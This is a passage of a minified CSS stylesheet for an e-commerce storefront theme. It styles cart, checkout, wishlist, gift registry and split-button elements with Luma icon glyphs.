.message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.search-autocomplete,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.search-autocomplete,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field .control._with-tooltip,.form.search.advanced .fields.range .field.date .control{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-action-addto-product,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.abs-actions-addto-gridlist,.product-item-actions .actions-secondary>.action,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-item-actions .actions-secondary>.action>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-item-actions .actions-secondary>.action:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#666;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before{color:#333}.abs-button-l,#store-selector .form-continue .actions-toolbar .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-action-button-as-link,.abs-action-remove,.popup .actions-toolbar .action.cancel,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.popup .actions-toolbar .action.cancel:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#006bb4;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.popup .actions-toolbar .action.cancel:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.popup .actions-toolbar .action.cancel:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.popup .actions-toolbar .action.cancel:hover,.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.popup .actions-toolbar .action.cancel.disabled,.popup .actions-toolbar .action.cancel[disabled],fieldset[disabled] .popup .actions-toolbar .action.cancel,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#eee;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-revert-secondary-size,.cart-summary .form.giftregistry .fieldset .action.primary,.products-grid.wishlist .product-item .box-tocart .tocart{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.abs-box-tocart,.bundle-actions{margin:10px 0}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.abs-adjustment-incl-excl-tax .weee,.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.abs-methods-shipping-title{font-size:1.4rem;font-weight:700;margin:0 0 15px}.abs-account-title,.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #ccc;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.abs-rating-summary .rating-summary,.review-ratings .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result{display:table-cell;vertical-align:top}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{display:inline-block;margin-bottom:20px}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;font-weight:700;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart 